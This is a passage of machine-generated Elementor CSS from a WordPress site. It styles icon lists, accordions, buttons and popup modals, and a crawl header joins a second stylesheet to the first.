.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-393935e{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0707073{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-34069 .elementor-element.elementor-element-b48cceb{--grid-columns:1;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-50e2ef5{--grid-columns:1;}.elementor-34069 .elementor-element.elementor-element-44ff7fc{--grid-columns:1;}.elementor-34069 .elementor-element.elementor-element-e015045{--n-accordion-title-justify-content:space-between;--n-accordion-title-flex-grow:1;--n-accordion-title-icon-order:initial;--n-accordion-title-font-size:var( --e-global-typography-abe6175-font-size );}.elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{border-width:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-e015045 {--n-accordion-padding:5px 5px 5px 5px;}:where( .elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-ccf891b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;padding:6px 13px 6px 13px;}.elementor-34069 .elementor-element.elementor-element-4638dfb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;padding:6px 13px 6px 13px;}#elementor-popup-modal-34069 .dialog-message{width:100vw;}#elementor-popup-modal-34069{justify-content:flex-start;}#elementor-popup-modal-34069 .dialog-close-button{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-25222.css?ver=1769098442
body_size: 448
content:
.elementor-25222 .elementor-element.elementor-element-35de8bb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-25222 .elementor-element.elementor-element-114dff3{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-25222 .elementor-element.elementor-element-5d7b650{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-25222 .elementor-element.elementor-element-b2f3914{--display:flex;}.elementor-25222 .elementor-element.elementor-element-7a6ea68{--display:flex;}.elementor-25222 .elementor-element.elementor-element-4eaf870{--display:flex;}.elementor-25222 .elementor-element.elementor-element-8b4ebfd{--n-accordion-title-font-size:1rem;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:15px;}#elementor-popup-modal-25222{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-25222 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-25222 .dialog-close-button{display:flex;}#elementor-popup-modal-25222 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-25222 .elementor-element.elementor-element-35de8bb{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-25222 .elementor-element.elementor-element-114dff3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25222 .elementor-element.elementor-element-60d588a{text-align:start;}.elementor-25222 .elementor-element.elementor-element-60d588a img{width:50%;}.elementor-25222 .elementor-element.elementor-element-5d7b650{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}#elementor-popup-modal-25222 .dialog-message{width:80vw;}#elementor-popup-modal-25222{justify-content:flex-start;align-items:flex-start;}}